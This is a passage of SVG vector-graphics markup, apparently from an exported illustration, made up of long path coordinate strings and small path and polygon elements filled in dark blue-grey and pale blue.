7.14015267,73.929771 C7.27885496,73.7221374 7.07984733,74.1679389 7.20648855,73.978626 C7.22021624,73.9175609 7.24043597,73.8581814 7.26679389,73.8015267 C7.26679389,73.9480916 7.3210687,73.9725191 7.39343511,73.929771 L7.33312977,74.0824427 C7.41152672,74.1496183 7.55022901,74.0824427 7.65274809,74.0824427 C7.65723369,73.9548501 7.69923034,73.8315182 7.77335878,73.7282443 L7.7070229,73.9603053 C7.77335878,73.8259542 7.7070229,73.8625954 7.80351145,73.7038168 C7.83366412,73.740458 7.74320611,73.9725191 7.69496183,74.0458015 L7.77335878,73.978626 C7.77335878,74.0519084 7.7251145,74.0824427 7.69496183,74.1679389 C7.76129771,74.0335878 7.69496183,74.4305344 7.80954198,74.1679389 L7.80954198,74.2412214 C7.91206107,74.2778626 7.98442748,74.2412214 8.0748855,74.2412214 C8.14122137,74.0396947 8.15931298,74.0946565 8.23770992,73.9419847 C8.27992366,74.0274809 8.29198473,74.210687 8.37641221,74.2167939 C8.46083969,74.2229008 8.44877863,74.0519084 8.50908397,73.9419847 C8.45480916,74.1251908 8.50908397,74.1374046 8.44877863,74.2534351 C8.55129771,74.2534351 8.57541985,74.2534351 8.73824427,74.1496183 C8.74445394,74.0889431 8.7586511,74.0293818 8.78045802,73.9725191 C8.81061069,73.9725191 8.78045802,74.0641221 8.78045802,74.1557252 L8.78045802,74.1557252 C9.00358779,73.929771 8.88900763,74.7664122 9.11816794,74.448855 L9.11816794,74.448855 L9.29305344,74.2900763 C9.32923664,74.3389313 9.21465649,74.4183206 9.21465649,74.5465649 C9.43175573,74.2839695 9.37748092,74.6503817 9.54030534,74.4854962 C9.41969466,75.0473282 9.80564885,74.540458 9.78152672,74.919084 L9.81770992,74.7908397 C9.89007634,74.6748092 9.81770992,74.870229 9.81770992,74.9068702 C9.85389313,74.8091603 9.81770992,74.7847328 9.87198473,74.7236641 C10.1433588,74.6503817 10.2398473,75.0717557 10.4087023,75.2671756 C10.4750382,75.3343511 10.7041985,74.6564885 10.6861069,74.9740458 L10.5715267,75.1938931 C10.8368702,74.9801527 10.891145,75.3343511 11.1383969,75.1938931 C11.1082443,75.2427481 11.0780916,75.3099237 11.0660305,75.3038168 C11.0298473,75.4870229 11.1806107,75.3587786 11.2348855,75.2244275 C11.2348855,75.2244275 11.1926718,75.3526718 11.1806107,75.4259542 C11.1685496,75.4992366 11.3494656,75.2427481 11.3012214,75.4259542 C11.2900894,75.4482397 11.275875,75.468803 11.2590076,75.4870229 C11.3132824,75.4137405 11.3494656,75.5480916 11.4037405,75.3465649 C11.4037405,75.4625954 11.5484733,75.3038168 11.5484733,75.4381679 C11.669084,75.2366412 11.6087786,75.5847328 11.7414504,75.2793893 C11.6087786,75.5969466 11.7414504,75.578626 11.8379389,75.4442748 C11.7836641,75.5358779 11.8379389,75.5541985 11.759542,75.6824427 C11.8017557,75.6824427 11.8680916,75.6519084 11.9223664,75.4870229 C11.8439695,75.8961832 12.199771,75.248855 12.0490076,75.7496183 C12.2016508,75.6537452 12.3686608,75.5836206 12.5435115,75.5419847 C12.4108397,75.8534351 12.4108397,75.5419847 12.2781679,75.8534351 C12.4349618,75.7679389 12.6098473,75.5236641 12.6822137,75.6458015 C12.7545802,75.7679389 12.6098473,75.7740458 12.5796947,75.8229008 C12.7364885,75.7435115 12.7666412,75.9450382 12.9354962,75.8229008 C12.9208593,75.8497662 12.9025915,75.8744316 12.8812214,75.8961832 C12.8812214,75.8961832 12.8812214,75.9572519 12.9596183,75.8167939 L12.9294656,75.8167939 C13.0052563,75.6344881 13.1090593,75.4654766 13.2370229,75.3160305 C13.0259542,75.7068702 13.2852672,75.4564885 13.0138931,75.9267176 C13.0612057,75.8765645 13.0963093,75.8159238 13.1164122,75.7496183 C13.1138186,75.8209742 13.0884241,75.8895499 13.0440458,75.9450382 C13.1405344,75.8961832 13.1827481,75.7374046 13.2430534,75.7679389 C13.3033588,75.7984733 13.1887786,75.8534351 13.1465649,75.9328244 C13.2370229,75.810687 13.3214504,75.6946565 13.3455725,75.7740458 C13.3696947,75.8534351 13.3093893,75.8717557 13.2973282,75.859542 C13.3877863,75.859542 13.598855,75.5725191 13.6350382,75.7435115 C13.4782443,76.0305344 13.6350382,75.859542 13.520458,76.1160305 L13.6048855,76.0610687 L13.6410687,75.9267176 C13.6832824,75.9267176 13.8038931,75.7862595 13.8038931,75.8839695 L13.7254962,75.9755725 L13.8280153,75.9755725 L13.8280153,75.8534351 C13.9305344,75.7435115 13.9667176,75.529771 13.9908397,75.6274809 C14.0149618,75.7251908 14.039084,75.6274809 13.9908397,75.810687 L13.9908397,75.810687 C14.051145,75.7435115 14.1114504,75.670229 14.1174809,75.7435115 C14.1235115,75.8167939 13.9848092,76.0244275 13.960687,76.0793893 C14.0812977,75.8778626 14.0933588,76.0793893 14.2260305,75.859542 C14.1846367,75.924849 14.1502677,75.9944571 14.1235115,76.0671756 L14.22,75.9022901 C14.2120158,75.9734169 14.1894194,76.0420642 14.1536641,76.1038168 C14.2019084,76.1648855 14.2803053,75.7679389 14.2923664,75.9450382 C14.2782464,75.9650324 14.2620748,75.9834558 14.2441221,76 C14.2863359,76.1099237 14.4370992,75.9572519 14.4672519,76.0732824 C14.3707634,76.3419847 14.3828244,76.1099237 14.3044275,76.3358779 C14.4250382,76.3358779 14.6481679,76.1282443 14.7145038,76.2320611 L14.7145038,76.1954198 C14.8954198,75.8412214 14.7145038,76.4091603 14.829084,76.2625954 C14.7938503,76.3091181 14.765416,76.3605364 14.7446565,76.4152672 C14.7808397,76.5068702 14.919542,76.4152672 15.0703053,76.3236641 L15.0160305,76.4091603 C15.0160305,76.5129771 15.0944275,76.5068702 15.1125191,76.5679389 C15.1667939,76.4824427 15.1848855,76.5068702 15.2331298,76.3664122 C15.1125191,76.9770992 15.6130534,76.2015267 15.5165649,76.6961832 C15.5165649,76.6961832 15.4441985,76.7633588 15.4562595,76.7694656 L15.5889313,76.7328244 C15.6252501,76.6599274 15.6496877,76.581562 15.6612977,76.5007634 C15.7216031,76.4152672 15.7819084,76.3541985 15.8060305,76.3664122 C15.7250021,76.4654861 15.6746543,76.5865758 15.6612977,76.7145038 C15.6612977,76.6656489 15.709542,76.6167939 15.7336641,76.5679389 C15.6492366,76.8671756 15.8964885,76.2564885 15.8723664,76.4763359 L15.8301527,76.5557252 C15.8723664,76.5557252 15.9507634,76.4335878 15.968855,76.470229 C15.890458,76.6534351 15.8964885,76.5374046 15.8241221,76.6839695 C15.8663359,76.6839695 16.0653435,76.3847328 16.0170992,76.5801527 C15.9748855,76.6229008 15.9507634,76.610687 15.9085496,76.6534351 C15.8422137,76.8854962 15.8723664,76.8305344 15.9085496,76.8793893 L15.9085496,76.8793893 L15.9085496,77.0076336 L15.9085496,76.940458 C16.1859542,76.5007634 16.0472519,76.9038168 16.2643511,76.6351145 C16.059313,76.8916031 16.1738931,76.7938931 16.0653435,76.9954198 C16.060129,77.0635422 16.0416847,77.1299519 16.0110687,77.1908397 C16.1256489,77.0442748 16.0110687,77.3435115 16.1618321,77.129771 C16.1316794,77.1969466 16.1919847,77.129771 16.1015267,77.3129771 C16.1678626,77.2824427 16.149771,77.1908397 16.1980153,77.1114504 C16.3668702,76.9221374 16.1980153,77.459542 16.4452672,77.1969466 C16.5839695,77.1114504 16.7106107,76.8977099 16.8372519,76.8244275 C16.806214,76.9097143 16.7567674,76.9869094 16.6925191,77.0503817 C16.6925191,77.1664122 16.7226718,77.1664122 16.7950382,77.1114504 C16.7591575,77.1677501 16.7326712,77.2296459 16.7166412,77.2946565 C16.7528244,77.2946565 16.8553435,77.0687023 16.849313,77.1847328 C16.8432824,77.3007634 16.7347328,77.3679389 16.680458,77.4290076 C16.7467939,77.3862595 16.8432824,77.2824427 16.9096183,77.2458015 C16.8694317,77.3305609 16.8142452,77.4071441 16.7467939,77.4717557 C16.8594036,77.4348859 16.9541504,77.3563845 17.0121374,77.2519084 L17.0121374,77.1725191 C17.0121374,77.1725191 16.939771,77.3312977 16.9096183,77.3557252 C16.8070992,77.4839695 16.9096183,77.270229 16.9096183,77.2030534 L16.9578626,77.2030534 C17.1267176,76.8061069 16.8191603,77.2030534 16.7829771,77.1603053 L16.9458015,76.8916031 L16.7769466,77.0992366 C16.8050958,76.9999829 16.8545136,76.9082369 16.9216794,76.8305344 C16.9518321,76.6717557 16.8372519,76.9099237 16.8854962,76.7450382 C16.8808037,76.7290998 16.8808037,76.7121215 16.8854962,76.6961832 L16.8070992,76.7572519 C16.8432824,76.7022901 16.9035878,76.5618321 16.9035878,76.610687 C16.9035878,76.4152672 16.6925191,76.7633588 16.7769466,76.5435115 L16.7769466,76.5435115 C16.6442748,76.5862595 16.6683969,76.7389313 16.4814504,76.9465649 L16.6864885,76.4152672 L16.5779389,76.6167939 C16.5779389,76.6167939 16.5779389,76.5801527 16.6080916,76.5007634 C16.499542,76.6229008 16.5658779,76.5923664 16.4814504,76.7145038 C16.5296947,76.5068702 16.3125954,76.7145038 16.4814504,76.4091603 C16.3849618,76.5557252 16.4814504,76.5496183 16.3608397,76.6351145 C16.5236641,76.2748092 16.2764122,76.6351145 16.3125954,76.4824427 C16.3487786,76.329771 16.409084,76.421374 16.4512977,76.2442748 C16.2703817,76.5374046 16.4030534,76.1343511 16.3367176,76.1770992 C16.2161069,76.421374 16.2161069,76.2381679 16.1135878,76.2931298 C16.1618321,76.2137405 16.071374,76.1038168 16.059313,75.9877863 L16.059313,75.9450382 C15.9266412,76.189313 15.8964885,76.1160305 15.8301527,76.1465649 C15.8691541,76.0520608 15.9242688,75.9652415 15.9929771,75.8900763 L15.9567939,75.8900763 C15.9085496,75.9633588 15.8783969,76 15.8361832,76.0122137 L15.9387023,75.8351145 C15.8783969,75.8351145 15.7276336,76 15.7216031,75.8351145 C15.6371756,76.0061069 15.540687,76.3419847 15.4200763,76.4458015 C15.459843,76.3448454 15.5103983,76.2485984 15.5708397,76.1587786 C15.5708397,76.1587786 15.5165649,76.2259542 15.5225954,76.1587786 L15.6251145,76.0122137 C15.6251145,75.9328244 15.5467176,76.140458 15.528626,76.1099237 C15.5949618,75.9816794 15.5587786,76.0061069 15.6130534,75.9022901 C15.6130534,75.9022901 15.6130534,75.9694656 15.6130534,75.9022901 C15.6025814,75.8215961 15.612971,75.7395312 15.6432061,75.6641221 C15.6070229,75.7435115 15.5587786,75.8473282 15.528626,75.8534351 C15.4984733,75.859542 15.5889313,75.6824427 15.5889313,75.5969466 C15.5346565,75.6885496 15.5467176,75.5969466 15.450229,75.7740458 C15.450229,75.7740458 15.4803817,75.670229 15.4984733,75.6152672 C15.4321374,75.6885496 15.3658015,75.578626 15.2934351,75.8045802 L15.2934351,75.8045802 L15.2934351,75.8045802 C15.1125191,75.9633588 15.1667939,75.6091603 15.0401527,75.6519084 L15.0703053,75.5847328 C14.9858779,75.6335878 14.9376336,75.5847328 14.829084,75.7007634 C14.8348925,75.6234194 14.8575471,75.5483386 14.8954198,75.480916 C14.8351145,75.5175573 14.7929008,75.5908397 14.7868702,75.4503817 C14.8833588,75.3526718 14.8230534,75.340458 14.8712977,75.3832061 C14.8712977,75.3038168 14.8712977,75.1877863 14.7446565,75.3465649 C14.841145,75.1816794 14.8049618,75.1145038 14.7446565,75.151145 L14.7446565,75.2916031 C14.7084733,75.2916031 14.6903817,75.2916031 14.6722901,75.2549618 L14.7929008,75.0290076 C14.7929008,74.7053435 14.388855,75.4137405 14.5154962,74.9129771 C14.4190076,75.059542 14.5154962,75.0534351 14.4129771,75.2244275 C14.3828244,75.1755725 14.479313,74.821374 14.4612214,74.8152672 C14.4612214,74.6564885 14.2501527,75.1206107 14.22,74.9984733 C14.1898473,75.0839695 14.1054198,75.3099237 14.0149618,75.3587786 C14.0272854,75.206236 14.0816068,75.0602505 14.1717557,74.9374046 C14.1717557,74.9374046 14.1717557,74.9374046 14.1717557,74.9923664 C14.2217404,74.963222 14.253577,74.9102569 14.2561832,74.8519084 L14.2139695,74.9251908 C14.2139695,74.8335878 14.1596947,74.8091603 14.2139695,74.6870229 C14.1599223,74.7281165 14.1340951,74.7970681 14.1476336,74.8641221 C14.1476336,74.7175573 14.051145,74.8152672 14.0209924,74.7114504 C14.0140845,74.7610015 13.997697,74.8087119 13.9727481,74.8519084 C13.9184733,74.7114504 13.8581679,74.9923664 13.779771,74.9984733 C13.779771,74.8580153 13.9245038,74.7053435 13.8159542,74.7847328 C13.8278909,74.6799224 13.8722127,74.5816076 13.9425954,74.5038168 C13.8159542,74.6320611 13.8822901,74.351145 13.8581679,74.3083969 L13.9184733,74.2534351 C13.8822901,74.2534351 13.870229,74.2534351 13.8521374,74.2534351 L13.7978626,74.4244275 C13.7805199,74.3877443 13.7805199,74.3450801 13.7978626,74.3083969 C13.7379254,74.4489404 13.6694482,74.5855889 13.5928244,74.7175573 C13.5928244,74.6259542 13.4782443,74.7725191 13.5626718,74.5526718 C13.610916,74.6625954 13.6531298,74.3328244 13.7315267,74.3267176 C13.7315267,74.3267176 13.6953435,74.3267176 13.689313,74.3267176 C13.6941772,74.3059359 13.7046112,74.286917 13.7194656,74.2717557 C13.7194656,74.0458015 13.5807634,74.5038168 13.5083969,74.4610687 C13.5687023,74.3450382 13.5867939,74.2229008 13.5626718,74.2473282 C13.5385496,74.2717557 13.4903053,74.4549618 13.4239695,74.5343511 C13.4239695,74.4183206 13.339542,74.5832061 13.3214504,74.5343511 L13.3214504,74.5954198 C13.261145,74.7114504 13.2430534,74.6870229 13.1948092,74.7114504 C13.2309924,74.6137405 13.249084,74.6564885 13.2551145,74.6076336 C13.1284733,74.8091603 13.2551145,74.351145 13.1525954,74.4732824 C13.1525954,74.3755725 13.249084,74.2412214 13.2551145,74.1740458 C13.1284733,74.3083969 13.2551145,73.978626 13.1405344,74.0824427 C13.1259703,74.1885189 13.0746778,74.2859098 12.9958015,74.3572519 L13.1525954,74.2839695 L12.9837405,74.4977099 C13.0138931,74.4977099 13.0922901,74.4244275 13.0983206,74.4610687 C13.0390012,74.5200876 13.0008043,74.5974484 12.989771,74.680916 C13.0500763,74.4183206 12.8450382,74.7908397 12.8631298,74.6015267 L13.0380153,74.1984733 C13.0380153,73.9847328 12.820916,74.351145 12.7666412,74.1984733 L12.7666412,74.3755725 C12.6882443,74.5343511 12.7003053,74.3755725 12.6460305,74.4305344 C12.6829274,74.3382148 12.7092321,74.2419095 12.7244275,74.1435115 C12.6882443,74.2473282 12.6580916,74.1068702 12.5374809,74.3755725 L12.5736641,74.1740458 C12.5254198,74.070229 12.3203817,74.5282443 12.2661069,74.448855 C12.3505344,74.3145038 12.3565649,74.1984733 12.4530534,74.1129771 C12.4530534,74.1129771 12.4168702,74.070229 12.3746565,74.1618321 C12.3746565,74.070229 12.2299237,74.3206107 12.2600763,74.1618321 C12.2299237,74.2167939 12.1635878,74.3572519 12.1454962,74.3389313 C12.1436137,74.314541 12.1436137,74.2900391 12.1454962,74.2656489 C12.1454962,74.3328244 12.0670992,74.3450382 12.030916,74.5038168 C12.1274046,74.0458015 11.8017557,74.448855 11.8861832,74.0519084 C11.818549,74.0767757 11.747066,74.0891851 11.6751145,74.0885496 C11.6751145,74.0458015 11.7052672,74.0152672 11.7112977,74.0335878 C11.7112977,73.880916 11.5122901,74.4122137 11.4881679,74.2412214 C11.4640458,74.070229 11.578626,74.1374046 11.590687,74.0396947 C11.7535115,73.5816794 11.4700763,74.0396947 11.5243511,73.7832061 L11.5243511,73.7832061 C11.5243511,73.6122137 11.3554962,73.9175573 11.3072519,73.8564885 C11.3095528,73.8341573 11.3095528,73.8116442 11.3072519,73.789313 C11.2331719,73.9240759 11.1162873,74.0295276 10.9755725,74.0885496 C11.0278553,74.0050624 11.0684459,73.9146328 11.0961832,73.8198473 C11.06,73.8198473 10.9936641,74.1129771 10.9152672,74.1435115 C10.9283541,74.0063729 10.9566756,73.8711669 10.9996947,73.740458 L11.0539695,73.740458 C11.1263359,73.4778626 10.9816031,73.740458 10.969542,73.6671756 L11.0177863,73.5572519 C10.9212977,73.5572519 10.8187786,73.8381679 10.7343511,73.7832061 L10.7343511,73.8687023 C10.5835878,74.1251908 10.7343511,73.7038168 10.6258015,73.8687023 L10.7162595,73.5816794 C10.6321131,73.6782084 10.5369719,73.7643044 10.4328244,73.8381679 C10.5191538,73.7010242 10.620285,73.5740342 10.7343511,73.459542 C10.7343511,73.459542 10.619771,73.459542 10.5534351,73.5694656 C10.5534351,73.5694656 10.6137405,73.4900763 10.6137405,73.5328244 C10.4931298,73.740458 10.4026718,73.8259542 10.3423664,73.7954198 C10.5534351,73.2641221 10.2277863,73.6 10.3423664,73.1847328 C10.1614504,73.3435115 10.1554198,73.0137405 10.0167176,73.0015267 C9.90816794,73.4412214 9.97450382,73.0015267 9.82374046,73.4351145 C9.78755725,73.4351145 9.77549618,73.4351145 9.78152672,73.4351145 L9.78152672,73.1419847 C9.78152672,73.0076336 9.84183206,73.0564885 9.87198473,72.9587786 C9.9021374,72.8610687 9.91419847,72.7694656 9.90816794,72.6351145 C9.8659542,72.7938931 9.80564885,72.848855 9.79358779,72.7755725 L9.79358779,72.9954198 C9.61870229,73.1908397 9.84183206,72.6045802 9.66694656,72.7938931 L9.74534351,72.6717557 C9.66694656,72.7328244 9.57045802,72.6045802 9.40160305,72.9343511 C9.40803262,72.8628856 9.43073928,72.7939034 9.46793893,72.7328244 C9.37145038,72.6412214 9.08801527,73.0198473 9.06992366,72.7694656 L9.11816794,72.6656489 C9.11816794,72.6656489 9.00961832,72.8549618 9.02167939,72.7389313 C9.03951761,72.7045068 9.05173664,72.6673857 9.0578626,72.6290076 C9.0578626,72.6290076 8.93725191,72.7938931 8.93122137,72.7206107 L8.99755725,72.610687 C8.93122137,72.4335878 8.72618321,72.8427481 8.61160305,72.8793893 C8.67732157,72.7148723 8.67732157,72.5309292 8.61160305,72.3664122 L8.61160305,72.3236641 C8.4970229,72.2442748 8.3040458,72.5129771 8.14122137,72.5923664 C8.17740458,72.2259542 7.93618321,72.3664122 7.87587786,72.1343511 C7.8612529,72.2324396 7.82177638,72.3250161 7.76129771,72.4030534 C7.76129771,72.329771 7.61656489,72.5984733 7.71305344,72.3114504 L7.71305344,72.3114504 C7.78541985,72.0244275 7.71305344,72.0793893 7.65877863,72.0549618 L7.5321374,72.4335878 C7.58038168,71.8229008 7.15824427,72.5374046 7.24267176,72.0244275 C7.18236641,72.1099237 7.15221374,72.0977099 7.0919084,72.1832061 L7.15824427,71.9755725 C7.0919084,71.9022901 7.06175573,71.859542 6.94717557,71.8778626 L7.00748092,71.7435115 C6.95923664,71.7068702 6.76022901,72.3053435 6.7059542,72.2992366 L6.78435115,71.9938931 C6.6878626,71.9938931 6.66374046,71.670229 6.48885496,71.9206107 C6.48885496,71.8717557 6.5310687,71.7862595 6.54916031,71.7801527 C6.56725191,71.7740458 6.42854962,71.5175573 6.32603053,71.9450382 C6.40442748,71.670229 6.23557252,71.8839695 6.1451145,71.9938931 L6.21145038,71.7923664 C6.09083969,72.0366412 6.07274809,72.1038168 5.98832061,72.1587786 C5.90389313,72.2137405 6.02450382,71.9938931 6.03053435,72.048855 C6.03053435,71.9328244 5.9340458,72.2320611 5.90389313,72.1038168 L5.96419847,71.9816794 C5.92198473,71.951145 5.90389313,72.0244275 5.83152672,72.1648855 C5.75916031,72.3053435 5.75312977,72.0854962 5.79534351,71.9022901 C5.75916031,72.0122137 5.68679389,72.1526718 5.67473282,72.0916031 C5.70885992,72.0164806 5.77216311,71.9590076 5.84961832,71.9328244 C5.80740458,71.7679389 5.65664122,72.1282443 5.65664122,71.9328244 C5.66102416,71.8922329 5.66102416,71.8512785 5.65664122,71.810687 C5.7229771,71.810687 5.77122137,71.859542 5.76519084,71.8717557 C5.78101079,71.707649 5.82169104,71.5469877 5.88580153,71.3954198 C5.80137405,71.5236641 5.64458015,71.8045802 5.61442748,71.7068702 L5.61442748,71.6396947 L5.61442748,71.6396947 C5.61442748,71.6396947 5.61442748,71.6396947 5.57221374,71.6396947 C5.53,71.6396947 5.57221374,71.578626 5.54206107,71.5725191 C5.57824427,71.4137405 5.49984733,71.4687023 5.47572519,71.4564885 C5.42145038,71.6580153 5.39732824,71.6152672 5.38526718,71.7923664 C5.38526718,71.7923664 5.38526718,71.7923664 5.41541985,71.7923664 C5.44557252,71.7923664 5.41541985,71.7923664 5.41541985,71.7923664 L5.41541985,71.7923664 L5.5480916,71.7923664 C5.49381679,71.8900763 5.45160305,71.9694656 5.45160305,71.8473282 C5.40335878,71.9755725 5.34908397,72.1038168 5.32496183,72.1648855 C5.36717557,71.8717557 5.32496183,71.7007634 5.37320611,71.5175573 C5.25862595,71.6091603 5.15610687,71.5175573 5.00534351,71.9083969 C4.96916031,71.951145 5.00534351,71.7923664 5.00534351,71.7312977 C5.00534351,71.670229 5.04755725,71.7312977 5.06564885,71.6519084 C4.99328244,71.7374046 4.9148855,71.6519084 4.83648855,71.9145038 C4.83648855,71.7801527 4.9329771,71.6824427 4.83648855,71.7007634 L4.86664122,71.621374 C4.81839695,71.151145 4.42641221,72.2320611 4.39625954,71.621374 C4.39892847,71.6559269 4.39892847,71.690638 4.39625954,71.7251908 C4.25755725,71.4259542 3.92587786,71.8412214 3.79320611,71.4076336 C3.7570229,71.3160305 3.70877863,71.4870229 3.64244275,71.6091603 L3.68465649,71.3832061 L3.55801527,71.621374 C3.43137405,71.7923664 3.55801527,71.0473282 3.3529771,71.3709924 L3.3529771,71.5236641 C3.32282443,71.4870229 3.21427481,71.5847328 3.26251908,71.4137405 C3.26251908,71.4137405 3.21427481,71.5664122 3.21427481,71.480916 L3.21427481,71.3709924 L3.07557252,71.5419847 C3.02129771,71.4442748 3.19618321,71.0900763 3.07557252,71.0412214 C2.98090159,71.1513887 2.91460751,71.2835573 2.88259542,71.4259542 C2.90560489,71.4911092 2.90560489,71.5623259 2.88259542,71.6274809 L2.83435115,71.6763359 C2.73043693,71.9787155 2.67755704,72.2966273 2.67755704,72.6167939 L2.78610687,72.4274809 L2.78610687,72.5984733 L2.7559542,72.5984733 C2.7559542,72.7633588 2.79816794,72.5984733 2.84038168,72.5374046 C2.83370123,72.6003276 2.83370123,72.6637945 2.84038168,72.7267176 L2.97908397,72.4152672 C2.97908397,72.5557252 2.88862595,72.6778626 2.91274809,72.7572519 C2.97305344,72.6167939 2.95496183,72.4519084 3.02129771,72.3664122 C3.02129771,72.5251908 2.97908397,72.6534351 3.02129771,72.5251908 C3.01268943,72.5895419 2.99223372,72.6516858 2.96099237,72.7083969 C3.01526718,72.610687 3.05145038,72.7083969 3.11175573,72.5068702 C3.11175573,72.7022901 3.22633588,72.5068702 3.14793893,72.8 C3.14793893,72.7267176 3.25648855,72.5618321 3.29267176,72.5557252 C3.14793893,72.9282443 3.38916031,72.6045802 3.29267176,73.0137405 C3.41328244,72.6778626 3.46755725,72.8916031 3.5821374,72.7145038 C3.5821374,72.7145038 3.5821374,72.7938931 3.5459542,72.7755725 C3.50977099,72.7572519 3.5459542,72.9221374 3.5459542,72.9954198 C3.59989979,72.8169557 3.67695703,72.646516 3.7751145,72.4885496 C3.7751145,72.7816794 3.66053435,72.8183206 3.61229008,73.0992366 C3.66656489,72.8671756 3.74496183,72.8916031 3.78114504,72.6900763 C3.79359415,72.8016807 3.79359415,72.9143498 3.78114504,73.0259542 C3.87160305,72.6717557 3.82335878,72.9709924 3.90778626,72.7633588 C3.90778626,72.9526718 3.84145038,73.0992366 3.90778626,73.0076336 C3.89567417,73.0787322 3.86670241,73.1457916 3.82335878,73.2030534 Z M5.42145038,72.9465649 C5.40553307,72.9432746 5.38912342,72.9432746 5.37320611,72.9465649 C5.38183601,72.8993865 5.39813898,72.8539858 5.42145038,72.8122137 C5.42748092,72.8610687 5.42748092,72.9099237 5.42748092,72.9770992 L5.42145038,72.9465649 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="5.46366412 71.7557252 5.46366412 71.8045802 5.46366412 71.7435115"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="6.83259542 73.8259542 6.84465649 73.7709924 6.82053435 73.8137405"></polygon>
                        <path d="M15.5949618,76.7755725 L15.5949618,76.8244275 L15.5949618,76.7755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.8180916,76.940458 L15.8180916,77.0259542 C15.8221327,76.9976024 15.8221327,76.9688098 15.8180916,76.940458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.9628244 77.129771 16.0050382 77.0503817 16.0050382 77.0503817"></polygon>
                        <path d="M12.820916,75.9145038 L12.820916,75.9145038 C12.7726718,75.951145 12.7907634,75.9389313 12.820916,75.9145038 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9305344,75.8717557 L13.8641985,75.951145 C13.8641985,75.951145 13.870229,75.9816794 13.9305344,75.8717557 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="11.6992366 75.7068702 11.6992366 75.7068702 11.6932061 75.7007634"></polygon>
                        <path d="M13.8219847,75.9267176 C13.8219847,75.9755725 13.8219847,75.9694656 13.8641985,75.9267176 C13.9064122,75.8839695 13.870229,75.9083969 13.8219847,75.9267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.7347328 77.6366412 16.7347328 77.6366412 16.7347328 77.6061069"></polygon>
                        <path d="M16.758855,77.6244275 L16.758855,77.6244275 C16.758855,77.6244275 16.770916,77.6 16.758855,77.6244275 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.8251908,77.5694656 L16.7769466,77.6061069 C16.7769466,77.6061069 16.7890076,77.6183206 16.8251908,77.5694656 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5296947,77.4290076 L16.4935115,77.4961832 L16.5296947,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.4452672,77.4290076 C16.4452672,77.4290076 16.4151145,77.5938931 16.4452672,77.5694656 L16.4754198,77.5145038 C16.4271756,77.5816794 16.5176336,77.2946565 16.4452672,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5538168,76.3908397 L16.59,76.4824427 C16.59,76.4030534 16.6503053,76.2992366 16.6864885,76.2931298 C16.7166412,76.0366412 16.6201527,76.4641221 16.5538168,76.3908397 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.4030534,76.2076336 C16.4573282,76.2076336 16.4573282,76.1038168 16.4814504,76.0610687 C16.4319808,76.0928444 16.4023099,76.1483148 16.4030534,76.2076336 L16.4030534,76.2076336 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.9436641,75.4625954 L15.0280916,75.2916031 C14.9858779,75.3038168 14.9979389,75.3587786 14.9436641,75.4625954 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.2501527 76.2320611 14.2260305 76.3541985 14.310458 76.2015267"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.6481679 74.9129771 14.6722901 74.8946565 14.5999237 74.9374046"></polygon>
                        <path d="M12.1032824,73.8687023 L12.0248855,74.0946565 C12.0610687,74.0641221 12.1575573,73.8198473 12.1032824,73.8687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M10.9152672,73.6549618 C10.9152672,73.5389313 10.9152672,73.459542 10.879084,73.5572519 C10.8429008,73.6549618 10.891145,73.6793893 10.9152672,73.6549618 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="7.6889313 72.1038168 7.73717557 72.0366412 7.67083969 72.0854962"></polygon>
                        <path d="M66.7158015,50.3267176 C66.7158015,50.2534351 66.7580153,50.0885496 66.7158015,50.1129771 L66.6554962,50.3938931 L66.7158015,50.3267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.6072519,49.7770992 C66.5286204,49.9720236 66.4798146,50.1779549 66.4625191,50.3877863 C66.5348855,50.119084 66.5228244,50.2351145 66.6072519,49.9175573 C66.6434351,49.9175573 66.6434351,50.0152672 66.6072519,50.119084 C66.6072519,50.0458015 66.6072519,50.1862595 66.6796183,50.0091603 C66.7519847,49.8320611 66.631374,49.7709924 66.5590076,49.9480916 C66.5689073,49.8894886 66.5850842,49.8321527 66.6072519,49.7770992 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.9236641,49.0015267 L63.9236641,49.0381679 C63.9259458,49.0260635 63.9259458,49.0136312 63.9236641,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1808397,48.7267176 C62.1808397,48.7267176 62.1808397,48.6900763 62.1808397,48.6656489 C62.1751438,48.6855965 62.1751438,48.7067699 62.1808397,48.7267176 L62.1808397,48.7267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.8974046,48.3969466 C61.8974046,48.3969466 61.8974046,48.3969466 61.8974046,48.3969466 C61.8974046,48.3969466 61.9034351,48.378626 61.8974046,48.3969466 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
